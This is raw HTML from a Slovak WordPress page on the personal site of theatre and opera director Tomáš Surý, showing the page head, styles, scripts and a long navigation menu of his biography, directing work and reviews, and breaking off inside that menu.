

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sury.sk/texty-na-fdc/
body_size: 116860
content:
<!doctype html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Texty k FDC &#8211; Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť. &raquo;" href="https://sury.sk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Ftexty-na-fdc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sury.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsury.sk%2Ftexty-na-fdc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://sury.sk/wp-content/plugins/fancyboxify/fancybox/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sury.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sury.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-style-css' href='https://sury.sk/wp-content/themes/it-photographer/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%7CSource+Sans+Pro%3A400%2C700&#038;display=swap&#038;ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='itpg-main-style-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/theme-styles/css/default.css?ver=1.5.4' type='text/css' media='all' />
<style id='itpg-main-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.custom-logo-link img {width: 120px;}}
ins,
	#masthead,
	.main-navigation ul#menu-desktop ul,
	#itpg-home-portfolios .itpg-portfolio h3:before,
	#footer-sidebar,
	.tertiary-btn,
	#itpg-front-blog .itpg-front-blog-cta a,
	.edit-post-link,
	#comments .comment .reply a,
	#colophon,
	input[type="submit"],
	#menu
	{background-color: #000000}article .entry-meta a,
	article .blog-footer a,
	.nav-links a,
	.itpg-pagination .nav-links > a,
	#itpg-home-testimonials .owl-nav button,
	#itpg-home-testimonials .itpg-testimonial h3,
	.itpg-contacts h3,
	.widget ul li a:not(#footer-sidebar a),
	#author_box .author_name,
	#reply-title,
	#itpg-footer-social > * a:hover,
	#comments .logged-in-as a:last-child,
	.widget.widget_itpg_recent_posts .itpg-widget-post-title a:not(#footer-sidebar a),
	.widget.widget_itpg_featured_cat .itpg-widget-post-title a:not(#footer-sidebar a),
	body.single #primary .entry-footer > * a,
	#comments .comment .vcard a,
	cite,
	.itpg-pagination
	{color: #000000 !important}blockquote,
	.itpg-pagination .nav-links span.current:before
	{border-color: #000000}span.divider svg circle
	{fill: #000000}
/*# sourceURL=itpg-main-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/bootstrap/bootstrap.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/owl/owl.carousel.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-popup-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/magnific-popup/magnific-popup.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sury.sk/wp-content/themes/it-photographer/assets/fonts/font-awesome.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://sury.sk/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<script src="https://sury.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sury.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.fancybox.pack.js?ver=1.3.4" id="jquery.fancybox-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.easing.pack.js?ver=1.3" id="jquery.easing-js"></script>
<script src="https://sury.sk/wp-content/plugins/fancyboxify/fancybox/jquery.mousewheel.pack.js?ver=3.0.4" id="jquery.mousewheel-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/bigSlide.js?ver=1.5.4" id="big-slide-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/custom.js?ver=1.5.4" id="itpg-custom-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/owl.carousel.js?ver=1.5.4" id="owl-js-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/jquery.magnific-popup.js?ver=1.5.4" id="mag-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://sury.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sury.sk/wp-json/wp/v2/pages/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sury.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sury.sk/texty-na-fdc/" />
<link rel='shortlink' href='https://sury.sk/?p=667' />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var imglinks = $('a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"], a[href$=".JPG"], a[href$=".JPEG"], a[href$=".PNG"], a[href$=".GIF"]');

		imglinks.each(function(){ 
			if ( $(this).attr('rel').indexOf("fancybox") != -1 ) {
				$(this).fancybox({
					'transitionIn'	:	'none',
					'transitionOut'	:	'none',
					'titlePosition'	:	'over',
					'titleFormat'	:	function(title, currentArray, currentIndex, currentOpts){
									return '<span id="fancybox-title-over">(' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ')&nbsp;&nbsp;' + title : ')') + '</span>';
								},
					'title'		:	$(this).find("img").first().attr("title")	// Extract title from the first <img> element within the <a>
				});
			}
		});
	});
</script>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
						#header-image {
						background-image: url(https://sury.sk/wp-content/uploads/2021/07/cropped-cropped-IMG_5068-scaled-3-1.jpg);
						background-size: cover;
						background-repeat: repeat;
						background-position: center center;
				}
							.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		</head>

<body class="wp-singular page-template-default page page-id-667 wp-theme-it-photographer no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
			<header id="masthead" class="site-header simple">
		    
		    <div id="itpg-top-bar">
			    <div class="row no-gutters align-items-center">
				    <div class="site-branding col-4 col-md-3 mr-auto">
							<h2 class="site-title"><a href="https://sury.sk/" rel="home">Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.</a></h2>
			        	</div>
		        	
								 
					<div id="site-navigation" class="main-navigation col-md-8" role="navigation">
						<ul id="menu-desktop" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1">۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-196"><a href="https://sury.sk/">Tomáš Surý</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sury.sk/kontakt/">Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://sury.sk/bankove-spojenie/">Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://sury.sk/kontakt-na-zamestnavatela/">Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://sury.sk/obciansky-aktivizmus/">Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://sury.sk/997-2/">Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-241"><a href="https://sury.sk">Antikvariát</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://sury.sk/?page_id=415">Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://sury.sk/?page_id=237">LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://sury.sk/rarity/">Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sury.sk/odborna-literatura/">Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-629"><a href="https://sury.sk">Knihárstvo</a>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://sury.sk/kniharstvo/">Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sury.sk/vydavatelska-cinnost/">Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5289"><a href="https://sury.sk">Štúdiá</a>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287"><a href="https://sury.sk/prehlad-studia/">Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://sury.sk/habilitacia/">Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://sury.sk/vzdelanie/">Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/">Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/">Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://sury.sk/pedagogovia/">Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1570"><a href="https://sury.sk">Životopisy</a>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://sury.sk/zivotopis-v-slovencine/">Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://sury.sk/vupch/">VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://sury.sk/clenstvo-v-zdruzeniach/">Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sury.sk/spolupraca-s-instituciami/">Spolupráce s&#8230;</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sury.sk/zivotopis-v-cestine/">Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://sury.sk/biography-2017-eng/">Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://sury.sk/biography-in-english/">Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sury.sk/?page_id=6080">Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://sury.sk/fotografie/">Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-373"><a href="https://sury.sk">Réžie</a>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/">Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/">Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://sury.sk/vianocne-scenky-s-detmi/">Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/">Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://sury.sk/rezijny-repertoar/">Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://sury.sk/profesijny-zivotopis/">Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sury.sk/fotogaleria/">Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4907"><a href="https://sury.sk/">Kritiky</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/">Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/">Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/">Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/">Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://sury.sk/r/">Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://sury.sk/kritiky-na-predstavenia-2020/">Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5526"><a href="https://sury.sk">Festivaly</a>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://sury.sk/festivaly-na-slovensku/">Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://sury.sk/festivaly/">Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a href="https://sury.sk/?page_id=1861">Stará hudba</a>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://sury.sk/zivotopis-stara-hudba-2024/">Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/">Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/">Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/">Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/">Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5253"><a href="https://sury.sk">Scénografie</a>
<ul class="sub-menu">
